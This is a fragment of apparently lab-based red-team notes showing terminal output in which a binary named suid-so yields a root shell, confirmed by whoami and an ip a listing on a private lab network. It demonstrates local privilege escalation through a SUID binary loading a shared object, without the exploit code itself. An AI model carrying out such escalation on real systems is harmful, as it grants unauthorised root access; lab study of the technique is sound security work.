 user@RedteamNotes:~/.config$ /usr/local/bin/suid-so
Calculating something, please wait...
root@RedteamNotes:~/.config#
root@RedteamNotes:~/.config# whoami
root
root@RedteamNotes:~/.config# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:0c:29:b2:08:d5 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.12/24 brd 10.10.10.255 scope global eth0
    inet6 fe80::20c:29ff:feb2:8d5/64 scope link
       valid_lft forever preferred_lft forever
root@RedteamNotes:~/.config#